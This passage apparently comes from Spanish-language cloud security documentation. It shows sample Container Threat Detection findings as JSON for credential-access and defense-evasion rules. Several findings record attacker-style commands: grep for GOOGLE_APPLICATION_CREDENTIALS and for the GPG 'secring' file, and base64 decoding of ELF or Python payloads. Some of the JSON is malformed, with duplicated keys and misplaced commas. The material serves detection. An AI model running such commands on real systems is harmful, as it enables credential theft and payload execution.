"url": "https://www.virustotal.com/gui/file/430cdef8f363efe8b7fe0ce4af583b202b77d89f0ded08e3b77ac6aca0a0b304/detection" } ], "relatedFindingUri": {} } }, }
Acceso a credenciales: buscar Google Cloud credenciales
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Credential Access: Find Google Cloud Credentials", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": { "primaryTactic": "CREDENTIAL_ACCESS", "primaryTechniques": [ "UNSECURED_CREDENTIALS", "PRIVATE_KEYS" ] "additionalTactics": [ "COLLECTION", "DISCOVERY" ] "additionalTechniques": [ "AUTOMATED_COLLECTION", "CREDENTIALS_FROM_PASSWORD_STORES", "BASH_HISTORY" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "ESCAPE_TO_HOST" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/bin/grep\"", "size": "219456", "sha256": "c0a251c2e9a59e9e5db752c14857e51e17c0771af338b602bb9ccadc23a2ee7f", "hashedSize": "219456", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"grep\"", "\"GOOGLE_APPLICATION_CREDENTIALS\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "LOW", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_find_gcp_credentials" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0006/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/c0a251c2e9a59e9e5db752c14857e51e17c0771af338b602bb9ccadc23a2ee7f/detection" } ], "relatedFindingUri": {} } }, }
Acceso a credenciales: reconocimiento de claves GPG
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Credential Access: GPG Key Reconnaissance", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "CREDENTIAL_ACCESS", "primaryTechniques": [ "UNSECURED_CREDENTIALS", "PRIVATE_KEYS" ] "additionalTactics": [ "DISCOVERY", "RECONNAISSANCE" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/bin/grep\"", "size": "219456", "sha256": "c0a251c2e9a59e9e5db752c14857e51e17c0771af338b602bb9ccadc23a2ee7f", "hashedSize": "219456", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"grep\"", "\"secring\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_gpg_key_reconnaissance" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0006/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/c0a251c2e9a59e9e5db752c14857e51e17c0771af338b602bb9ccadc23a2ee7f/detection" } ], "relatedFindingUri": {} } }, }
Acceso a credenciales: buscar claves privadas o contraseñas
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Credential Access: Search Private Keys or Passwords", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "ESCAPE_TO_HOST" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-search-private-keys-or-passwords-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "LOW", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_search_private_keys_or_passwords" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1552/001/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/430cdef8f363efe8b7fe0ce4af583b202b77d89f0ded08e3b77ac6aca0a0b304/detection" } ], "relatedFindingUri": {} } }, }
Evasión de defensas: lanzar herramienta de compilación de código en contenedor (vista previa)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Defense Evasion: Launch Code Compiler Tool In Container", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": { "primaryTactic": "DEFENSE_EVASION", "primaryTechniques": [ "OBFUSCATED_FILES_OR_INFO" ], "additionalTactics": [ "RESOURCE_DEVELOPMENT", "EXECUTION", "CREDENTIAL_ACCESS" ], "additionalTechniques": [ "STAGE_CAPABILITIES", "SOFTWARE_DEPLOYMENT_TOOLS", "UNSECURED_CREDENTIALS" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-launch-code-compiler-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "LOW", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_launch_code_compiler_tool_in_container" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1027/004/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/430cdef8f363efe8b7fe0ce4af583b202b77d89f0ded08e3b77ac6aca0a0b304/detection" } ], "relatedFindingUri": {} } }, }
Evasión de defensas: línea de comandos de archivo ELF en Base64
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Defense Evasion: Base64 ELF File Command Line", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "DEFENSE_EVASION", "primaryTechniques": [ "OBFUSCATED_FILES_OR_INFO", "DEOBFUSCATE_DECODE_FILES_OR_INFO" ], "additionalTactics": [ "EXECUTION" ], "additionalTechniques": [ "COMMAND_AND_SCRIPTING_INTERPRETER", "UNIX_SHELL" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/usr/bin/base64\"", "size": "39096", "sha256": "a51595201def5bde3c47d68c8e8dda31f4e424293f2a5eefb00e47f2db0c2d84", "hashedSize": "39096", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"base64\"", "\"-d\"", "\"f0VMRgIB\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "MEDIUM", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_base64_elf_file_cmdline" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0005/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/a51595201def5bde3c47d68c8e8dda31f4e424293f2a5eefb00e47f2db0c2d84/detection" } ], "relatedFindingUri": {} } }, }
Evasión de defensas: se ha ejecutado un script de Python codificado en Base64
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Defense Evasion: Base64 Encoded Python Script Executed", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "DEFENSE_EVASION", "primaryTechniques": [ "OBFUSCATED_FILES_OR_INFO", ], "additionalTactics": [ "EXECUTION" ], "additionalTechniques": [ "DEOBFUSCATE_DECODE_FILES_OR_INFO" "COMMAND_AND_SCRIPTING_INTERPRETER", "UNIX_SHELL" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/usr/bin/base64\"", "size": "39096", "sha256": "a51595201def5bde3c47d68c8e8dda31f4e424293f2a5eefb00e47f2db0c2d84", "hashedSize": "39096", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"base64\"", "\"-d\"", "\"cHl0aG9uIC1j\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "MEDIUM", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", 